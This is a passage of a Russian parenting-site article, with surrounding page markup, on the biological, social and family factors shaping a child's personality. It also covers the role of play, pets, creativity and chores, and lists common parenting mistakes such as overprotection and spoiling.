<p>Важным фактором тут является то, какие именно нарушения имеются ввиду. Например, если ребенок родился глухим, слепым, не может говорить или же у него есть целый комплекс нарушений. Восприятие мира для него сразу же меняется. А значит, и себя он ощущает совсем не так, как человек без нарушений. Личность формируется тем, как мы реагируем на изменение окружающего мира. Если пропадает какой-то канал связи, значит, лично для нас мир уже выглядит иначе.</p>
<h4 id="sotsialnye">Социальные</h4>
<p>Социальные факторы, формирующие личность ребенка, очень разнообразны. Здесь имеет значение практические все. Это получение социального опыта. Можно сказать, что социальные факторы «наслаиваются» на биологические. Биологию тут можно считать базисом.</p>
<h4 id="sotsializatsiya">Социализация</h4>
<p>Социализация, или процесс усвоения человеком социального опыта, начинается очень рано – буквально с первых дней появления на свет.<span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden wp-image-1210 aligncenter" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2016/07/1140-300x201.jpg" sizes="(max-width: 264px) 100vw, 264px" alt="развитие личности" width="654" height="438" /><meta  content="654"><meta  content="438"></span><noscript><span   ><img  decoding="async" loading="lazy" class="wp-image-1210 aligncenter" src="/images/wp-content/uploads/2016/07/1140-300x201.jpg" sizes="(max-width: 264px) 100vw, 264px" alt="развитие личности" width="654" height="438" /><meta  content="654"><meta  content="438"></span></noscript><br />
Мы находимся в социальной среде, и ее нормы и правила влияют на формирование личности каждого человека. Сюда входит:</p>
<ul>
<li>возможность общаться;</li>
<li>коммуникабельность;</li>
<li>желание или нежелание ребенка следовать общим правилам поведения;</li>
<li>адаптация в учебном заведении.</li>
</ul>
<p>Чем раньше начинается социализация малыша, тем лучше. Если у ребенка есть возможность посещать садик, это всегда даст позитивный опыт. Там он быстрее понимает, как устроено общество, по каким правилам действует. Приобретается опыт взаимодействия с другими детьми и взрослыми людьми.</p>
<p><span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden wp-image-1201 aligncenter" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2016/07/psih1-300x223.jpg" sizes="(max-width: 300px) 100vw, 300px" alt="развитие личности" width="550" height="409" /><meta  content="550"><meta  content="409"></span><noscript><span   ><img  decoding="async" loading="lazy" class="wp-image-1201 aligncenter" src="/images/wp-content/uploads/2016/07/psih1-300x223.jpg" sizes="(max-width: 300px) 100vw, 300px" alt="развитие личности" width="550" height="409" /><meta  content="550"><meta  content="409"></span></noscript><br />
Если малыша лишают общения, он не посещает садик, мало гуляет, это может привести к замкнутости, концентрации только лишь на себе, своих желаниях. Такие личностные качества часто мешают в дальнейшей жизни. Социальные факторы развития личности оказывают огромное воздействие на качество жизни человека. Если не научить кроху общаться, дружить, понимать других людей, ему будет очень тяжело строить более серьезные отношения во взрослой жизни.</p>
<p>Находиться в обществе — значит проявлять себя, развивать свои таланты. Со временем появляется критическая оценка себя. Так происходит самостоятельная коррекция поведения, изменение некоторых черт характера.</p>
<h3 id="semya-i-otnoshenie-k-rebenku">Семья и отношение к ребенку</h3>
<p>Если рассмотреть несколько типов окружения и организации жизни детей, то видно, как по-разному формируются личностные качества. <span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden wp-image-1202 aligncenter" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2016/07/1372999097-300x222.jpg" sizes="(max-width: 300px) 100vw, 300px" alt="развитие личности" width="551" height="408" /><meta  content="551"><meta  content="408"></span><noscript><span   ><img  decoding="async" loading="lazy" class="wp-image-1202 aligncenter" src="/images/wp-content/uploads/2016/07/1372999097-300x222.jpg" sizes="(max-width: 300px) 100vw, 300px" alt="развитие личности" width="551" height="408" /><meta  content="551"><meta  content="408"></span></noscript></p>
<p>Иногда малыш становится центром вселенной для семьи. Все разговоры только о нем, новостях его жизни, успехах. Ему покупаются все вещи, которые он желает получить. Мама и бабушка вылавливают из супа лук, который он не любит кушать. Это ведет к формированию определенных качеств характера ребенка. Формируется личностный взгляд на жизнь:</p>
<ul>
<li>эгоистичное, часто потребительское отношение к жизни;</li>
<li>ребенок не может полностью использовать свой потенциал, развивать навыки (нет необходимости, ведь он и так окружен восхищением);</li>
<li>слабо развивается воля (не нужно добиваться чего-то – все и так появляется по желанию);</li>
<li>плохая эмпатия (человек заинтересован только в себе, а чужие переживания мало значат для него).</li>
</ul>
<p>В противоположной ситуации от ребенка требуют самостоятельности, он получает задания по дому. Похвала звучит только тогда, когда есть реальное достижение. В его личностной характеристике присутствуют другие качества:</p>
<ul>
<li>наличие воли;</li>
<li>необходимость использовать свои сильные стороны, чтобы заслужить похвалу, поощрение</li>
<li>эмпатия (ребенок понимает переживания, чувства, настроение другого человека, родителей);</li>
<li>наличие самоконтроля.</li>
</ul>
<p>Отношение к ребенку в семье сказывается на формировании его личности. Например, оба этих малыша отправились в первый класс.<span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden wp-image-1203 aligncenter" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2016/07/uchit-stihi-268x190.jpg" alt="развитие личности" width="550" height="390" /><meta  content="550"><meta  content="390"></span><noscript><span   ><img  decoding="async" loading="lazy" class="wp-image-1203 aligncenter" src="/images/wp-content/uploads/2016/07/uchit-stihi-268x190.jpg" alt="развитие личности" width="550" height="390" /><meta  content="550"><meta  content="390"></span></noscript><br />
Первому будет очень тяжело пройти адаптационный период, ведь он не привык к подобным испытаниям. Второму будет гораздо проще приспособиться и проявить себя. Самостоятельность, ответственность за свои поступки, самокритика — черты личности, которые формируются под влиянием семьи.</p>
<h2 id="faktory-psihicheskogo-razvitiya-rebenka">Факторы психического развития ребенка</h2>
<p>К предпосылкам или факторам психического развития ребенка относятся различные обстоятельства, которые влияют на его уровень психического развития. Так как человек является био-социальным существом, то к факторам психического развития ребенка можно отнести природные и биологические задатки, а также социальные условия жизни. Именно под воздействием каждого из данных факторов и происходит психическое развитие ребенка.</p>
<p>Самым мощным по силе воздействия на психологическое развитие ребенка является социальный фактор. Именно характер психологических отношений между родителями и малышом в раннем детстве во многом формирует его личность. Хотя малыш в первые годы жизни еще не способен разбираться в тонкостях межличностного общения и понимать конфликты, он чувствует основную атмосферу, царящую в семье.</p>
<p>Если в семейных отношениях преобладает любовь, доверие и уважение друг к другу, то и ребенок будет иметь здоровую и крепкую психику. Маленькие дети нередко чувствуют собственную вину в конфликтах взрослых и могут ощущать собственную никчемность, а это нередко приводит к психическим травмам.</p>
<p>Психическое развитие ребенка в основном подвержено нескольким ключевым условиям:</p>
<ul>
<li>нормальное функционирование головного мозга обеспечивает своевременное и правильное развитие малыша;</li>
<li>полноценное физическое развитие малыша и развитие нервных процессов;</li>
<li>наличие должного воспитания и правильной системы развития ребенка: систематическое и последовательное обучение, как в домашних условиях, так и в детском саду, школе и различных образовательных учреждениях;</li>
<li>сохранность органов чувств, благодаря которым обеспечивается связь малыша с внешним миром.</li>
</ul>
<p>Именно при соблюдении всех этих условий малыш сможет правильно развиваться в психологическом плане.</p>
<h2 id="sotsialnye-faktory-razvitiya">Социальные факторы развития</h2>
<p>Отдельное внимание следует уделить одному из основных факторов развития личности ребенка – социальной среде. Она способствует формированию у ребенка системы нравственных норм и моральных ценностей. Кроме того среда во многом определяет уровень самооценки ребенка. На формирование личности влияет познавательная деятельность ребенка, к которой относятся развитие врожденных двигательных рефлексов, речи и мышления. Важно, чтобы ребенок мог усвоить социальный опыт и научиться основам и нормам поведения в обществе.</p>
<p>По мере взросления малыша могут изменяться и факторы развития личности ребенка, так как в различном возрасте человек занимает определенное место в системе существующих вокруг него общественных отношений, он учится выполнять обязанности и отдельные функции. Факторы развития личности ребенка определяют его отношение к действительности и его мировоззрение.</p>
<p>Таким образом, факторы развития ребенка формируют его активность и роль в социуме. Если в семье практикуется правильная система воспитания, то ребенок раньше сможет перейти к самовоспитанию, развить нравственную стойкость и выстроить здоровые межличностные отношения.</p>
<h2 id="chto-vliyaet-na-razvitie-lichnosti">Что влияет на развитие личности</h2>
<p>Потребности и интересы личности, ее духовное богатство, способности зависят от условий, в которых проходит формирование ребенка. Факторы, производящие основное влияние на развитие человека, следующие:</p>
<h3 id="nasledstvennost">Наследственность</h3>
<p>Стартовое условие, родительская программа, которая становится предпосылкой развития положительных качеств. Обратной стороной наследственности становятся наследственные заболевания, физические дефекты, способные ограничить человека в развитии.</p>
<h3 id="sreda">Среда</h3>
<p>Под ней понимают жизненные условия, биологическую среду (свет, пища, воздух), а также социальную (семья, друзья, общество, религиозные и национальные традиции, ситуация в политике, экономике, науке).</p>
<p>Среда бывает специально организованной, развивающей или имеет стихийный характер, педагогически неуправляемый, что приводит к трудностям в период взросления.<br />
<img decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-636" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2018/03/lichnost-rebenka-vospitanie.jpg" sizes="(max-width: 661px) 100vw, 661px" alt="Отец и сын" /><noscript><img decoding="async" class="aligncenter size-full wp-image-636" src="/images/wp-content/uploads/2018/03/lichnost-rebenka-vospitanie.jpg" sizes="(max-width: 661px) 100vw, 661px" alt="Отец и сын" /></noscript></p>
<h3 id="vospitanie-obuchenie">Воспитание, обучение</h3>
<p>Несут положительный заряд, направлены на формирование нравственных ориентиров, передачу знаний, опыта. Процесс включается с момента рождения малыша, меняет формы и методы, ориентируясь на возраст, индивидуальные особенности.</p>
<h3 id="samostoyatelnost-aktivnost">Самостоятельность, активность</h3>
<p>Воспитание проходит более продуктивно, если ребенок сам к чему-то стремится, проявляет интерес к различным сторонам деятельности, увлекается игрой, учебой, трудом. Воспитываемый, становясь субъектом, осознанно изменяет сам себя.</p>
<h2 id="faktory-vliyayuschie-na-razvitie-lichnosti-2">Факторы, влияющие на развитие личности с 2-х лет</h2>
<ul>
<li><strong>Влияние творчества</strong></li>
</ul>
<p>Ни лепить, ни вышивать, ни играть роли ребенок не может ранее определенного возраста, но вот рисовать, точнее «мазюкать» ему удается уже после первого дня рождения. Но это и рисованием-то назвать нельзя, хотя ребенок уже учится тактильному восприятию, начинает различать основные цвета. Даже когда у малыша получаются каракули, важно вовсе не это — самое главное, что он научился держать в руках тонкий предмет и управлять им.</p>
<p>Чем больше ребенок рисует, тем больше у него усидчивости, сосредоточения, внимательности. По мере того, как растет ребенок, растет и профессионализм его рисунков, и если развивать его рвение и дальше, то он проявит прекрасные художественные способности. Влияние изобразительного искусства на развитие личности ребенка обусловлено, прежде всего, эстетической стороной жизни, ведь маленькие художники уже знают, что такое светотень, оптические законы, какие цвета сочетаются, а какие нежелательно соединять, и еще много всего полезного, о чем остальные их сверстники даже не подозревают.</p>
<p>Ребенок, у которого есть рвение к рисованию, наверняка вырастет художественной личностью, со своим неповторимым вкусом, с определенным виденьем этого мира, с особой внимательностью к деталям и с непревзойденным чувством моды и дизайна.</p>
<p><span   ><img  decoding="async" loading="lazy" class="lazy lazy-hidden aligncenter" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/images/04_Tvorchestvo rebenka.jpg" alt="Творчество ребенка" width="400" height="241" align="right" /><meta  content="400"><meta  content="241"></span><noscript><span   ><img  decoding="async" loading="lazy" class="aligncenter" src="/images/images/04_Tvorchestvo rebenka.jpg" alt="Творчество ребенка" width="400" height="241" align="right" /><meta  content="400"><meta  content="241"></span></noscript><br />
Но помимо рисования есть еще немало видов творчества, которые захватывают ребенка и развивают его. Многие родители задаются вопросом, каково же влияние творчества ребенка на развитие его личности? Во-первых, для того, чтобы делать что-то своими руками, необходима усидчивость, а это весьма положительное качество для растущей личности. Во-вторых, всё, что сделано своими руками, можно подарить друзьям, родным, а это учит ребенка доброжелательности, желанию сделать что-либо во благо других. Ну и, в-третьих, чем больше творческих направлений изучит ребенок, тем более развитым он себя почувствует, тем больше круг его друзей и знакомых, и тем больше гордости будет у вас, дорогие родители, за то, что ваш малыш столько всего умеет.</p>
<p>Так, например, лепка из пластилина, соленого теста или пластики поможет ребенку развить наглядно-образное мышление, научит его наблюдать, сравнивать и анализировать, а бисероплетение идеально развивает мелкую моторику рук и эстетический вкус. Отдельного внимания требует такой вид творчества, как театр, ведь он объединяет в себе всё — и актерское мастерство, и ораторство, и песни, и танцы, и умение подать себя перед публикой. Это идеальное место для тех, кто слишком зажат и боится общества. Здесь замкнутые личности раскрепощаются, непоседы находят выплеск своих эмоций, при этом все они учатся правильной дикции, постановке голоса и предложений. Ну, а играть сценку вместе со своими друзьями — это просто счастье не только для детей, но и для многих взрослых.</p>
<ul>
<li><strong>Влияние игр и домашних животных</strong></li>
</ul>
<p>Возможно, у вас уже был питомец до рождения малыша, а может вы решили завести его после того, как ребенку исполнилось 2 года, но в любом случае положительное влияние домашних животных на развитие ребенка доказано учеными. Питомцы — это такие же живые существа, как и мы с вами, и ребенок видит в их «лице» друга, союзника, собеседника.</p>
<p>Детям нравится прикасаться к мягкой шерстке кошек, хомячков, бегать по всей квартире или по парку с собакой, смотреть на неспешно плавающих рыбок в аквариуме. Какого бы питомца вы ни решили завести, знайте, что с любым животным ребенок найдет общий язык. Но каждое животное по-разному влияет на развитие личности ребенка. Самым идеальным вариантом будут кошки — это те существа, которые научат ребенка любви, ласке, дружбе, с ними не соскучишься, они всесторонне развивают малыша.</p>
<p>Настоящей дружбе и активному отдыху детей научат собаки. Мелкие пушистые грызуны, а также пернатые питомцы хороши в большинстве случаев для созерцания и умиления, но ни поиграть с ними, ни потискать их вдоволь не удастся. Однако любому животному ребенок будет рад, ведь у него появится друг, который всегда будет рядом, с которым можно и погрустить и поиграть, и просто побыть рядом.</p>
<p>С любыми животными можно придумать какую-нибудь игру, и это очередная ступенька в развитии мышления ребенка. Если он умеет придумывать новые игры, вовлекает в них всех друзей, то мы видит в нем творческую натуру с нотками лидерских качеств. Роль игры в развитии личности ребёнка такова, что именно по ней можно наблюдать психологическое состояние малыша, его рвения, возможности и желания.</p>
<p>Более разнообразную игровую деятельность дает ребенку садик, где воспитатели стараются придумать для детей развивающие игры, где нужно не только следовать правилам, но и думать. Например, дидактические игры учат детей элементарным понятиям о цвете, фактуре, размере, малыши во время игры становятся более сосредоточенными, внимательными. Подвижные игры любят все дети, и это отличное подспорье для поддержания их физической формы, активного движения. К тому же, именно в таких играх сразу видно, кто лидер среди детей, а кто ведомый.</p>
<p>Такое качество личности, как лидерство обязательно нужно развивать в ребенке — тогда он будет успешным человеком. Но даже если ваш малыш пока ведомый, все еще можно исправить правильными наставлениями, подбадриванием и хвальбой.</p>
<p>В сюжетно-ролевых играх также сразу можно заметить личностные качества, будь то доброжелательность или озлобленность, щедрость или жадность и прочее, но в детском возрасте всё это является проекцией отношений в семье на психику ребенка. Вот и задумайтесь, дорогие родители, всё ли ваш малыш делает правильно, и чем вы могли подвести его к подобному игровому поведению.</p>
<h2 id="faktory-vliyayuschie-na-razvitie-lichnosti-3">Факторы, влияющие на развитие личности дошкольника</h2>
<p>Дошкольники впитывают в себя информации больше, чем когда бы то ни было в дальнейшей жизни, именно поэтому нужно не упустить эти первые семь лет жизни малыша. На развитие личности дошкольника в обязательном порядке влияют родители, причем не только тогда, когда обращают на него внимание, хвалят или ругают, но и в любую секунду, когда малыш наблюдает за их поведением. Именно от родителей зависит развитие личности детей дошкольного возраста — будет ли воспринят данный ребенок в детском садике как доброжелательный и спокойный малыш, либо как хулиган, а может как испуганный «зверёк».</p>
<p style="text-align: center;"><iframe loading="lazy" title="Занимательная психология. Развитие личности. Формирование характера ребенка. Выпуск 1" src="https://www.youtube.com/embed/r01qjmXWmJc?feature=oembed" width="480" height="270" frameborder="0" allowfullscreen="allowfullscreen"><br />
</iframe></p>
<p>В дошкольном возрасте ребенок проходит три фазы развития личности: адаптацию, индивидуализацию и интеграцию, и от того, насколько успешно каждая из фаз перетекает в другую, зависит поведение ребенка. Но в большинстве случаев кризисов не избежать — они случаются, когда ребенок идет в садик, когда знакомится с новыми людьми, когда ему нужно подчиняться воспитателю.</p>
<p>Однако родители просто обязаны помочь своему чаду справиться со всем: в фазу адаптации рассказывать о нормах поведения в обществе, на фазе индивидуализации помочь ребенку раскрыть себя перед другими, показать, чем он может выделиться среди них. Если родители не принимают участия в развитии личности детей дошкольного возраста, то крохи сами путем проб и ошибок находят для себя единственно возможный (по их мнению), но не всегда верный путь.</p>
<ul>
<li><strong>Влияние труда</strong></li>
</ul>
<p>Наши крохи так любят повторять все за нами, что невольно умиляешься, когда сынишка берет веник или дочурка просит дать ей тряпочку для вытирания пыли. Главное не отбейте это рвение помогать в раннем детстве, иначе в юности вы сами будете сильно страдать от того, что вроде и ребенок достаточно взрослый, но помогать не хочет.</p>
<p>Роль труда в развитии личности ребенка заключается в том, что уже с тех лет, когда малышу по силам мелкие домашние работы, он учится чистоте, ответственности, уважению к чужому труду, у него возникает желание помогать ближнему. Главное для родителей — не наделать ошибок, и тогда ваш малыш всегда будет помогать вам, и не за деньги или подарки (как сейчас заведено во многих семьях), а просто потому, что он вас уважает.</p>
<h2 id="faktory-vliyayuschie-na-razvitie-lichnosti-4">Факторы, влияющие на развитие личности младшего школьника</h2>
<p>Пережили кризис 3-х лет, значит, переживет и кризис 7-ми, ведь оба они обусловлены двумя самыми главными событиями в жизни ребенка — походом в садик и в первый класс. Теперь уже помимо семьи на развитие личности младшего дошкольника влияют и учителя, и сверстники, и субъективные факторы (повышенная активность, подражательность, эмоциональность).</p>
<p>Ребенок получает новые мотивации — заработать лучшую оценку, читать быстрее всех, получить похвалу от учителя, и это заставляет его быть более целеустремленным и ответственным. Но при этом важно не проглядеть, чтобы в стремлении к цели ребенок не стал подхалимом и ябедой, ведь это не лучшие личностные качества. К тому же, именно в этом возрасте у ребенка формируется объективная самооценка, на которую влияют и его успеваемость, и отношение к нему родителей, учителей, одноклассников.</p>
<p>Всё, что находится вокруг ребенка, влияет на формирование его личности. Просто невозможно окружить ребенка положительными факторами, но постараться стать ему опорой по жизни, верными советчиками и любящими родителями вы просто обязаны, ведь тогда ваш ребенок вырастет положительной самодостаточной личностью.</p>
<h2 id="kakie-oshibki-dopuskayut-roditeli-pri-vospitanii">Какие ошибки допускают родители при воспитании личности</h2>
<p>При формировании личности ребенка родителям важно не допускать таких распространенных ошибок.</p>
<h3 id="kategoricheskiy-zapret">Категорический запрет</h3>
<p>Основная ошибка воспитания. Запаситесь терпением к малышу, уважайте его. Не научившись понимать его, родители идут на неизбежные ошибки, ведущие к психическим и физическим проблемам. Игнорируя желания и интересы ребенка, отвечая на большинство из них категорическими запретами, можно даже пропустить начальную стадию какого-нибудь заболевания. Пример: вы заметили, что ребенок начал есть известь. Первая реакция большинства родителей: недовольство, крик, запрет приближаться к стене. Правильная реакция: визит к доктору. Вероятно, медик расскажет, что в организме малыша наблюдается нехватка солей кальция. К тому же подобное отношение сформирует у ребенка желание совершать некоторые поступки украдкой. Многие становятся скрытными, недоверчивыми.</p>
<h3 id="giperopeka">Гиперопека</h3>
<p>При формировании личности ребенка гиперопека – не лучший помощник. Чрезмерная опека может отрицательно подействовать на малыша. Когда он достигает определенного возраста и пытается проявить самостоятельность, то зачастую это воспринимается в штыки. Пример: ребенок хочет сам пользоваться ложкой, но мама, боясь что он испачкается или не справиться, продолжает его кормить сама.</p>
<p>Гиперопека проявляется в насильственном действии, что может обернуться возникновением невроза. В прочих случаях опека без крайней необходимости может обернуться тем, что ребенку так и не удастся обрести друзей, ведь мама и бабушка неотрывно находится рядом. У личности могут появиться трудности с социализацией, он не приобретает способность высказать и отстоять свое мнение. Возможные последствия: психологические проблемы, устраняющиеся только при содействии специалистов.</p>
<h3 id="chrezmernaya-trebovatelnost">Чрезмерная требовательность</h3>
<p>Для полноценного формирования личности ребенка нужно, чтобы он не только знал, но и осознавал, что дозволено, а что запрещено. Если проявлять к нему чрезмерную требовательность, не давая четких объяснений причин, почему нужно поступать так, как вы говорите, то к добру это не приведет. Какие черты приобретет личность? Раздражительность, упрямство. Лучший вариант: родители детально объясняют мотивы своих требований, и со временем они становятся личными убеждениями ребенка.</p>
<h3 id="notatsii">Нотации</h3>
<p>Первый фактор, провоцирующий детский протест – длительные нотации. Нередко родители полагают, что ребенок лучше усвоит информацию, выслушав долгие и повторяющиеся нотации. В них нет никакой необходимости. Этот подход не имеет конструктивной составляющей. Особенно табу – другие дети, ставящиеся в пример. Постепенно ребенок начнет воспринимать их, как личных врагов. Нудные нотации зачастую вызывают негативную реакцию, теряя свою воспитательную ценность.</p>
<h3 id="bezmernoe-balovstvo-rebenka">Безмерное баловство ребенка</h3>
<p>Родители, слишком балующие своих детей, создают большую проблему. Это явление не менее негативно, чем нехватка влияния. Разбалованные дети, не знающие ни в чем отказа, не имеющие обязанностей со временем сталкиваются с невозможностью побороть даже мелкие жизненные преграды, проблемы. При возникновении ситуации, когда их желания и реальность не совпадают, ведут к перенапряжению нервной системы, что может обернуться срывом.</p>
<div class="spoiler-box"><div class="spoiler-box__title js-spoiler-box-title">Источники</div><div class="spoiler-box__body">
<ul>
<li>https://vospitanie.guru/sotsialnoe/lichnost-rebenka</li>
<li>https://www.gnomik.ru/articles/art-razvitie-lichnosti-rebyenka/</li>
<li>https://blog.molodost.bz/relation/vliyanie-roditeley-na-detey/</li>
<li>https://mezhdunami.net/dety/faktory-razvitiya-rebenka.html</li>
<li>https://rebenkoved.ru/psihologiya/vliyanie-vrozhdennyh-kachestv-i-vospitaniya-na-razvitie-lichnosti.html</li>
<li>https://PsyLogik.ru/54-formirovanie-lichnosti-rebenka.html</li>
</ul>
<p></div></div>
<div class="flat_pm_end"></div></p><div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list'>
<p>No related posts.</p>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="2685" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
                
    
    </div>




<meta  itemid="https://malchishki-i-devchonki.ru/faktory-razvitiya-lichnosti-rebenka-kak-pravilno-podojti-k-protsessu-vospitaniya.html" content="Факторы развития личности ребенка: как правильно подойти к процессу воспитания">
<meta  content="2020-07-26">
<meta  content="2020-07-23T09:54:42+03:00">
<div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-6909" class="post-card post-card-related post-6909 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/meditsinskiy-osmotr-dlya-sportsmenov-spetsifika-i-vazhnost.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/meditsinskiy-osmotr-dlya-sportsmenov-spetsifika-i-vazhnost.html">Медицинский осмотр для спортсменов: специфика и важность</a></div></header><div class="post-card__content">Спорт – это не только захватывающие соревнования и личные достижения, но и огромная нагрузка</div>
</div>
<div id="post-6904" class="post-card post-card-related post-6904 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/animatory-i-rol-igry-v-razvitii-rebenka.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/animatory-i-rol-igry-v-razvitii-rebenka.html">Аниматоры и роль игры в развитии ребенка</a></div></header><div class="post-card__content">Почему игра — это больше, чем просто развлечение Игра сопровождает ребенка с первых лет</div>
</div>
<div id="post-6895" class="post-card post-card-related post-6895 post type-post status-publish format-standard has-post-thumbnail  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html">Как избавиться от известкового налёта в воде: эффективные решения для дома</a></div></header><div class="post-card__content">Жёсткая вода — частый «гость» в российских водопроводах, особенно в регионах с высоким содержанием</div>
</div>
<div id="post-6891" class="post-card post-card-related post-6891 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/kak-oformit-buket-dlya-mamy-svoimi-rukami-poshagovaya-instruktsiya.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/kak-oformit-buket-dlya-mamy-svoimi-rukami-poshagovaya-instruktsiya.html">Как оформить букет для мамы своими руками: пошаговая инструкция</a></div></header><div class="post-card__content">Подарить маме букет — это не просто жест, а способ выразить любовь, благодарность и</div>
</div>
<div id="post-6888" class="post-card post-card-related post-6888 post type-post status-publish format-standard  category-poleznye-stati">
